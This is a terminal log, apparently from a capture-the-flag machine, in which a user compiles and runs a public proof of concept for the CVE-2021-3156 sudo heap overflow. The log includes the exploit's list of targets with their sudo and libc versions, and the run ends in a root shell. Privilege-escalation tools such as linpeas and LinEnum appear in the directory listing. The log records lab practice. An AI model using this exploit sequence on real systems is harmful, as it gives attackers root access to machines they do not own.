 bismuth@catpictures-ii:~$ make
-rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
bismuth@catpictures-ii:~$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
bismuth@catpictures-ii:~$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# ls
LinEnum.sh  Makefile  README.md  brute.sh  flag2.txt  hax.c  lib.c  libnss_X  linpeas.sh  main.zip  output.txt  output2.txt  output3.txt  output4.txt  sudo-hax-me-a-sandwich  wget-log
# whoami
root
#